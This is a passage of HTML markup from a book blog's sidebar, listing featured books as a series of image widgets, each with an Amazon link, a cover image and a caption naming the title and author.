<img alt='FEATURED BOOK' height='173' id='Image69_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4M9TAyw4k24UyuV8xrpghuzoU34Bo_aWmUwVs0L1KBSMfCiE-JcQCDYRszt25UzVEFuGOtepuJNpVakruY2dUGDME0qeQjc80Xe68Y0DSmJzc_fo7vaq6fDvb3TzrykJBe_S7LyFO6JVYDECXnBvHzBKwv1NWJzqsveRmBX_-smT4hcwhXtmVf_9M=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Urban Boys by K.N. Smith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image68'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blue-Haven-Novel-Lisa-King/dp/1611883202/ref=sr_1_1?crid=1X0S15SXBXFDL&keywords=blue+haven+lisa+king&qid=1642557676&sprefix=blue+haven+lisa+king,aps,90&sr=8-1'>
<img alt='FEATURED BOOK' height='173' id='Image68_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhLyKwYoGfTEmfQPoyPBVF3d4DI9qEEfcM8IYsrDpVl-pTRfYMrOAvAr7PSj_zjgtapSWH5-o5u-U5AGRDiSneBoFuzdGy9jLeofkGwVi6J_sIfF23z0p3c8Ji4bHz-A6jrgynGmDkpyknCPzi9ACHEPpeiPX347OnZjGPwt6U8wm65-nG1sp12BkND=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blue Haven by Lisa King</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image67'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3LVsZB0'>
<img alt='FEATURED BOOK' height='173' id='Image67_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEglOCXD9cLReIH9pF_6wXqK1bToFq5kEYU0S_shGuAHjB9tW_0mJDpoDmiAvNr2k39m902olMS0U92zj2m5ae0cERkrZBDbGjdSgqx8snaZ_8bKw7_P4ifit1mkQ3Qy8YPn3HtlZ_1pztrfRNEJvZrfPcJuMXqi7c6dRtBdSZ_dWBwLi1Ow10FIU7KP=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blue Haven by Lisa King</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image66'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OmzDl4  . '>
<img alt='FEATURED BOOK' height='173' id='Image66_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj3jMumhpk0WJwUti2_sDj92oL0OHRY6uQhUihvsBPnfFVJuUQuvk6BQ_zNQr44wlJ4e4pgknZfMPN-L4CTpuwoYdaibLxDhBi4h_dsrEeBWHUCNTmoRDwMSFnbqIMfgJuNw0iT8LhUTgaUY2s_-dWRdM1PmWgVpiYeVocvg5UcEMwHdHay4GGVNYXo=s231' width='231'/>
</a>
<br/>
<span class='caption'>First Bite by Avery Daniels</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image65'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B081SJRMJ1'>
<img alt='FEATURED BOOK' height='173' id='Image65_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj6VvSH6wO-Sv9smRycSG-BLUfF_NHaqXGsHYPPC07kgkTZs5LKhwhqVgedfhTyH9jEA52iXcl8Fh20teFRBi_IjBtNJHE52oUQbSHsQxX9tyQw8eOTB2CFDJyL2VJcpphxKgLxdSv-uHf1YRb_3YKw9kHX6j-D1ynWICFxSkDhWvMZvDEYIT_X-qic=s231' width='231'/>
</a>
<br/>
<span class='caption'>Cyber Fighter by William Joseph Hill</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image64'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3HZpkPE '>
<img alt='FEATURED BOOK' height='258' id='Image64_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZQxqbp_weFga5VcT310airfmCVOGk9DLByLWS1Or3fOBCstirf5P6UaXbsYMxWUYdwipCbEqrc5K8EA3LaOhN4EI--nPoY02s1fAEEAOw0qGbCgl-dQy_iGWCa_ymATCj6EfHEizOVjwHTORvtVzu04-b0QSrIKCWP4p342BdjJmoHqY01XD-WGFl=s258' width='231'/>
</a>
<br/>
<span class='caption'>Riftsiders by Paul A. Destefano</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image63'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3tYLlcs'>
<img alt='FEATURED BOOK' height='251' id='Image63_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAKo5VZRpwDzlUkUof4nxrSqn_GDrPk2mffbw5nt_w9eZyLn59vA95E2Iwvcxrv9v8HpSBa0ylaN97YGMUyMMAPxtpZhL-hV5Zwyib6jHivNTWvrLZSidBYnDSmL1G1GJf2V_edbDu8lQkYPsh1TXjGmFQAkhHNHCR_Udji4ZYysXec4xb76Ju4nRe=s251' width='231'/>
</a>
<br/>
<span class='caption'>The Ghost Marriage by Kirsten Mickelwait</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image61'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3JDKJ2k'>
<img alt='FEATURED BOOK' height='261' id='Image61_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIrm7TjP0UTQYLssHaqyVRunz0OOR4HIPKKA4yAJt-4-phOnzWm8Xf2TrRolBkQ9awvxsynWzKIWwsVxjWe7OycLNHdubdQKl_dF23GdnfD8GA2FLHLkQ_LTQZ_hkkaIdMoHfYmkKIFbXn0d-l1XuRCnjdUEt8zOz-HXV4bYC1kso3_hC9NSEwi0pY=s261' width='231'/>
</a>
<br/>
<span class='caption'>Lost Boys by N.L. Laughlin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image62'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<img alt='FEATURED BOOK' height='173' id='Image62_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh9CCAj7HUU4RYNueNXnEhUGAUIs6oMVUsX43AUwI9glbxukoEV0dVTYpFoMUH6dqkznLKVnCDwekkkPLeSZMA-Sf94arjy3rQmKYcWuBKgSS_yqEmBSy9gv5rNoNX-3q45lo0Ah-jYv5NAbsV7TJExDLpOfCKfASOc-hNoclFlvq8HUZDx8ypTkTcs=s231' width='231'/>
<br/>
<span class='caption'>Cyber Fighter by William Joseph Hill</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image60'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36NPEPS'>
<img alt='FEATURED BOOK' height='281' id='Image60_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSZ34GbGZKUHQ8z6GuU28_j0RlakJcbPGSWmQODSRmvfftmgtL1AqAkEG03Uz6q9AKwJyfRDKlziZFZyjGrIMai1x_umbx2W6SJ1JbPjj_zQTfnBAObiisdxgb4Ct0HEWVtEO94zbwo1RIWC3Zs0ALuCVsqBAHUfm6HG-aN1pddlom7Nad989nrgAx=s281' width='231'/>
</a>
<br/>
<span class='caption'>They Called Him Marvin by Roger Stark</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image59'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36NPEPS  '>
<img alt='FEATURED BOOK' height='173' id='Image59_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgAYln6kw161k4_B-yKgdG6bdeoYZRvu_wlaoJJ0HzW8fOpm7mUXIX4snNu3GoxRufDK9kezZdWvVVe-LINh4VvHhdSu2t_Hj6H1evD6AAt9JxNE3zdouyKRQP0gCH9X_bD6MDYrZHISZBv24Iwaz9n19nWEeW1G81gYSlVlZxsT9CE7yLbgz-IyVgU=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grandma's & Grandpa's Tales by Cheryl Carpinello</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image58'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3i0xRqY'>
<img alt='FEATURED BOOK' height='246' id='Image58_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5fiW0Q5ZbGjeg30AMHb9Vz4mFvBuJPm2DVikFnzJy7DIUkoTGHE1sPGfmPqo5dikNpOeCjNxN23VxXk4vlB99SdX7pylFjnFsclHQjPz8ocIiT8FVmr17rD9EW04t9QfSJJbxYD96Z6tWQ0Ks5hBAVdEba0gmEG6K51GszmpIT0ZvcpjGJisVIBfV=s246' width='231'/>
</a>
<br/>
<span class='caption'>Ticket to Ride by Winona Kent</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image57'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://amzn.to/3grB5TS'>
<img alt='FEATURED BOOK' height='254' id='Image57_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgaLvMz6VAq-97Oc82k454WZZfQJneLk6X53zL5m38IvF_b8jmlBSO1DFeza4lXxXtJV-4ndVovWIt1BN-QRSSpP3Ax35uF9Gy-bgDIJRtEJSI9q3nRPkxtSxYaN-iyC9vtKR39lUzt8Vq2LmD-3PCrO7-a0Xglwf71AVJnUSPVXQyaNHq6MH_CoCaT=s254' width='231'/>
</a>
<br/>
<span class='caption'>Breathe In by Michelle King</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3rLfg82 '>
<img alt='FEATURED BOOK' height='279' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7g_y7M3itPlaPF8qvIBQ89Triju1HuOW9PJwHMWFY_J1tt-zFvyR6jaAxgf_o5MsWMHcBfx743zieJGDtavD-h7MQ6pvu3u9RtvZ75n_XuxqykjbSZyfTuNeWzAGI0wJQIHAz9uCjuHaV5q1vmn_jzaSLPgKkhfOqXoAN7BthqgInxeY6p-34KZY2=s279' width='231'/>
</a>
<br/>
<span class='caption'>The Road To Me by Laura Drake</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image55'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B8ILUz  '>
<img alt='FEATURED BOOK' height='278' id='Image55_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjoRNOVmIHrCIOLiPfWVfZcImUAb9iF1rO8fI5N9iESxJAR-XFevRPcniEbd0sNk1gYxuaxYstse6jeiGZE2LcgG8Q2NLz9gf5XS-hOFn06vRJ6G-hGlAVgiGnvyTQV6hgCiPkJQWBbgNsyPe1cT4hbAjBlhR632MY1SgPG7vCoJPwUTxGjcsnlFNXM=s278' width='231'/>
</a>
<br/>
<span class='caption'>The Sound of Creation by Gabriella Zielke</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image54'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://wp.me/pF11g-omZ '>
<img alt='FEATURED BOOK' height='245' id='Image54_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqADLOvbXw9sOcRRAw_vO0NP4fIX3p2A8avY5pjIuoln41wNGSaHYwUk-yPByEvCVjV8iK_tjqBqS-xul9v16T2ufsYhVlMshf_MmH6eLo_lZrQlClODdoN-MXS9xFNgarxZTre1CII-JAlHb1XdeCZCPf3DpvjYCyEEaRz32D0eDUFlvHLR0dplmD=s245' width='231'/>
</a>
<br/>
<span class='caption'>Floating Underwater by Tracy Shawn</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image53'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3G2IYcN'>
<img alt='FEATURED BOOK' height='239' id='Image53_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4ytaatP6vOYzqlRW2bxaYQuKKkeXxzwPrCfmyXutNHI7-kTMxqQSYvkpYRFCAEtPjPg4PuuOMi8Mhh-KGTslge3KTgXDVQcCWBhh6PF_F2nn2OtPViOirQfPAWMDNzcDyf3aqPJxdVXCfcYV_WRMdam1iGDp967BzXwKR-Fy_cKd8MEiktlXvrn05=s239' width='231'/>
</a>
<br/>
<span class='caption'>Sparks and Shadow by Ceara Nobles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image52'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3tJgSk5  '>
<img alt='FEATURED BOOK' height='241' id='Image52_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg3ERJ-PR2MSV5jusm1T-x_6_p0EMeAJQO-iuU0nKdW9qxV8RSBgk6X488Mn6hrKl_xVJKfmkMqCPrpifWECg4EhOIcNHog5n5cc7lHHE5W2q8NntceUYSz7bKL2-NQX-vku56hibqVfn1CNauFLqTQbsrl7a7sA2BhhLaNG7_fE9LjUkw4Ee3EzlGp=s241' width='231'/>
</a>
<br/>
<span class='caption'>Dime by Luis Figueredo</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B8ILUz'>
<img alt='FEATURED BOOK' height='173' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4Na-0gow89UPZqUu6pVKrDI3hXE6vqCuyeLM0Xb0ISZbrht7TCdS5reFLH-k7PuEAIqwrtygucAILcKHjN7SivBNXfke01U3fB4SUDaaq7hLzzBgKFMAVpe3d4s7NclhhTFImaTUcLKZtf0bjEa5P0vaAemKPKeF8AMY828OiEITQdK8fqIwlbLVh=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Sound of Creation by Gabriella Zeilke</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3FoBsZh'>
<img alt='FEATURED BOOK' height='245' id='Image50_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRTIFdFZen16lNph7jIQTwmHl7m6STUM1VaEglXXt7Km20p7KyVD2QqipS2uxfTaNrtpBlveqHjMTMjh1hC-378daZ9ZfmgTEIi7HkAL-WBH4Vc8lwHcB8Iy1f86L6OJL3YC1CdddcfCs/s245/Connecting+with+Christ+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Connecting with Christ by Yolonda Tonette Sanders</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image49'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://www.amazon.com/dp/B093QFX6DV'>
<img alt='FEATURED BOOK' height='227' id='Image49_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKA-qKQqd8ozGSGSt1r3KGGLKVXYCR7vIoMERXsJNevLkSrM6hAsiz4igM6kc-ucjesXW-vMlaIqfH6XQO5Wx1cJjzG1NpLcgPMFvt3YGS3ICaAX2wHeiGMStm73uI4nCgQxqDbjkhgKY/s231/Zanzibar%2527s+Rings+11.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Zanzibar's Rings by Jemima Pett</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image48'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3mBsxgF'>
<img alt='FEATURED BOOK' height='244' id='Image48_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdEuk7KLQU-QFkBIxAXyI9SwCRbQmMlcj28OfNOY1wVUdoE8cCB4tmIRjn_0BASRmvkB4WR9OKceWjsaM645o2K2W0LtBYW-nDwnsQWyjraTeCmIixZpAaU8eoeKzeSCe3TuO4csvstB0/s244/I+Am+Not+Brad+Pitt+and+Other+Stories+9.png' width='231'/>
</a>
<br/>
<span class='caption'>I Am Not Brad Pitt and Other Stories by Ross Dreiblatt</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image47'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3q0YDV0 '>
<img alt='FEATURED BOOK' height='258' id='Image47_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi3N0taHXtNj2LIf1IFwfD_hT8hDYgQwE0tKZxHiXTVujZT6Bvn5v3bZsIffxbaKqooDLc4y4zS48m9iERmXKq9q88QmLyQLrMICMw05qKxVxuSwGn3OwNZtXa7YhrGwUR_FWraE5Zmy8/s258/In+the+Pink+2.jpg' width='231'/>
</a>
<br/>
<span class='caption'>In the Pink by Nicholas Garnett</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3qQ165E '>
<img alt='FEATURED BOOK' height='176' id='Image45_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJOCqo-PHBiYjSUGEZO3bqpr8S5Dp3hHXqaSY1S6qJ9_18_lgS0YqXw48gOVrFhZD6tyJpsVTtbGa8pD2-iiRYWjCsPh7wtdNEF29lKYiBNy5_hDb6zAYWJe-fRZND2-ND1Ytkpdb_bnc/s231/Through+Dangerous+Doors+9.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Through Dangerous Doors by Robert Charles Lee</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2ZrRuTa  '>
<img alt='FEATURED BOOK' height='173' id='Image46_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigDASiN8_DyMNbYETqssxcjZbF1f5o0X9hDzPVM02w6k5JxS9HIy8FGVYs7dMsJ8Na9Xz9b4Oy6hPSbR0w6Ewv2u2G7WVgiRrrllq04Gvn8w4avI5ndnc9ZkFhwezPi3NaE_1eIwVMpYs/s231/If+They+Can%2527t+Kiss+Right+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>If They Can't Kiss Right by Shannon Yingst</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image44'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/0578251426/'>
<img alt='FEATURED BOOK' height='245' id='Image44_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIkYVywnIEMRbUaQWJ0CQ7czD97nUtgfCt49q3uYN4DRKd8gi9lQq8rsI-mldCVSEyHnyiNDMMXSB2-eQMGo4mGbr3hv_1Is0jpZhWgBshBo6VZ7rfXRK52PlgfSF0-4lQfkg8sTz-pu8/s245/Awakening+the+Avatar+Within+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Awakening the Avatar Within by Darren Starwynn</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image43'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X/ref=sr_1_3?ie=UTF8&qid=1372676765&sr=8-3&keywords=Fighter+Pilot%27s+Daughter'>
<img alt='FEATURED BOOK' height='173' id='Image43_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfs0sqaRBFE0cp8lKMNHHEKWQD5_CCj0w01O3-DfGixws77nczGyJWndEwmVZ6vrQ4gWLrETlCUQp4IR4JRWhsw_pa3Baw9boFc5Ebin3vGSbwW7Y7Tqke4P_PALRBdqd1ONWfu7oRhYE/s231/Fighter+Pilot%2527s+Daughter+12.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Nomophobia-JD-Wise/dp/B09DFJQHV5/ref=mp_s_a_1_3?dchild=1&keywords=nomophobia+jd+wise&qid=1635960973&sr=8-3'>
<img alt='FEATURED BOOK' height='173' id='Image42_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGwxpQLq3QbKhp7S2Ik3lB5EDMIC3Yyig3SXMga00kqhb5xxm-SJo0c_EooxSFaAAb3IHA2p6pntMvBX8-KfO8rhmUaSaIXg5Q35M5jEu9QYFiwVWNhmdhDD9LnckV8QwotJHjbfR1ul4/s231/Nomophobia+5.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Nomophobia by JD Wise</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3kr8hx8 '>
<img alt='FEATURED BOOK' height='173' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHGtgrbTRuwagVH8YHjec53gCUAPHVeIJDfzIJMUfr2yRy-UoaVALK-WOAnTC-tbra_bvOUdAbuoZpijRxIQgmSUddUgFhXcIhKgrocLwr6-muV02yGNcy33QNQRM5pRvk22ukZb0BJ4/s231/Arise+%2526+Walk+2.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Arise & Walk by S.M. Adams</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3CQWKhJ '>
<img alt='FEATURED BOOK' height='173' id='Image39_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7cBVT_h8r8cdWEmIsbE1gsZO8XV9kyxW0CPEw_A-ZazWGysvdQTG7dwPNhha403zhPnsWZpkbjfd8Ahj64dJOexFU3HwNUzvklocgL-XVRXOnQvNsM9DzaSxUnTP5jU60ON-i5ZZCeP8/s231/Defiance+and+Redemption+6+anim.gif' width='231'/>
</a>
<br/>
<span class='caption'>Defiance and Redemption by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Humble-Courier-JT-Maicke-ebook/dp/B09DXW7XQK/ref=sr_1_1?dchild=1&keywords=9798467225531&qid=1630533245&sr=8-1'>
<img alt='FEATURED BOOK' height='173' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyLh_XuXRrv1jhX_-EGVDQ6UgFLG5s1QjYTZWNkUExsG_OsQp9z9D5QbpN0_bHujE9EUQjasSlHhHbi6ilzAkj5MxB1m1LdTB40pG6WeF7y9YI-NNr-MJLm5dhUv0HcLhBWsCcPv2a0RI/s231/The+Humble+Courier+10+anim.gif' width='231'/>
</a>
<br/>
<span class='caption'>The Humble Courier by J.T. Maicke</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2VZm4lg'>
<img alt='FEATURED BOOK' height='173' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA-pqs70oUTtXZ93M-dNF8gzBGtszNOTsbXYAg25tCBmQL1yorcWKLnk2b2JWXO_xFE7VFtbDNpvfvpURRp1iwGMGpDQf7rw5VJxXGM2xDMFpT1mKJmUlACvTolbsG8z_fyHaNvRlNBuw/s231/Chasing+the+Darkness+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Chasing the Darkness by Cassie Sanchez</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3BcelQr'>
<img alt='FEATURED BOOK' height='173' id='Image34_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBpgETlyhRNc-kPv-2v8qJThyphenhyphenCgNVzw8yCEcY68WUVuCBqZbb_Kh3bWdU1Ycw5EqJFPgbzk-ckEH72dlE60iIdesQ-Ih8YhL5LvbrwQLmbucyblwtp_D8Mqedgrf5jTeagQsTPtT16M3c/s231/The+Bronze+Scroll+6.jpg' width='231'/>
</a>
<br/>
<span class='caption'>The Bronze Scroll by Paul Donsbach & Alia Sina</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/38P6hs2 '>
<img alt='FEATURED BOOK' height='173' id='Image31_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWctVMAlah_3MScScvIBCk4TWavcaNR7EyVpFflcoBkfKR5xmf06baZhzXwlc8JfZqcDI8dLyrwzgltZm3-izyHC6SsL6afp5fZRT_jZ0njkEGng1Myp3eJmAHAnZxCwJDUkSg4iNmht8/s231/A+Mistake+Incomplete+9+anim.gif' width='231'/>
</a>
<br/>
<span class='caption'>A Mistake Incomplete by Lorenzo Petruzziello</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3kqx0C6 '>
<img alt='FEATURED BOOK' height='173' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPIAvS2E3Cdp83ijFpHxagjLJc13P5tnanh6JiF9bUUxiB6ewKsPZCqrnNYpqkopxB3hchlZh4yVFfNP1IKDFzrvEdw9Q9a26CPPcyu_-jkV-ufOOLfhQ2_BNK2q5zCdCHpriFfLMQLDg/s231/Intentional+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Intentional: How to Live, Love, Work and Play Meaningfully by David Amerland</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://www.amazon.com/dp/B08SMP9982 '>
<img alt='FEATURED BOOK' height='173' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivR30ElI6KvzNSeSA5EQ3qNViVovfZ-_0Bge2Xwl7KH44E2o1z0JrS3gC5NapTZHtf2U59NFQ04BqzC6v8rUGWMJKdbBF8P0A_edZpgAMmeZuJBOSRQM0LW1JuysaR2h8nKZ5Lj910SS4/s231/Spirituality+for+Badasses+15.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Spirituality for Badasses by J. Stewart Dixon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3ykYtbU'>
<img alt='FEATURED BOOK' height='158' id='Image28_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzO0WvyHKD3O8HtNpn2joeaK7ZhmNr1s6hjN8iKxAdkcHW-Jh3T9tckVLhYfz_V09-VoWQadLwbdV-q0W12ePzERJuCbcBEPQK86Lng89JFAT5Yh7OZZJ4IMmFaNzpgVO98ZQAvq3ZO_A/s231/Little+Giants+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Little Giants: 10 Hispanic Women Who Made History by Raynelda Calderon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2W1OvyE'>
<img alt='FEATURED BOOK' height='173' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkB0DKF9B55dyS82d44lpoDmWIz2GmXp95ESC8yrv2gf5EklQyL_Jzb1unVk7MEx9WtYlZHJ1NfPMNWnWzwd8tl4kD9kjcpMdMpPQfu3sD07GREyWYeBqH7zClaTyqhmmGwFE4svvN5M0/s231/A+History+of+the+Goddess+5.jpg' width='231'/>
</a>
<br/>
<span class='caption'>A History of the Goddess by Edward Dodge</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3xDXuU9  '>
<img alt='FEATURED BOOK' height='173' id='Image26_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWJwT8cZUQAotlcCihRWs6hE_UADZWfn-nRl1Ibzrs68X9LvlBwrJV6Tb_sgrXJ7gdnSB-7uIJRzvVjU47I2cuLLV-oWWNlnAaWUvryZlr3yPHjlEiA9GSUTuHB2Jnvh-EANWUePOHsXQ/s231/Pretty+Broken+Dolls+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Pretty Broken Dolls by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3k2qbqC'>
<img alt='FEATURED BOOK' height='173' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0qj0TFSwpuBrEQRd4v6znhKO1YXyANXLqMvWtewkhrez0zdlUh0VxeZklATPgcrTo4wBCmdz8nz_m9DE1EIyi-e27mgQ31jbCwfhbK1AqHoE8xKDXHVhZxOhEZxbFqbxVmiFNNYBma8k/s231/The+Willing+9.jpg' width='231'/>
</a>
<br/>
<span class='caption'>The Willing by Lindsay Lees</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image23'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36crgUB '>
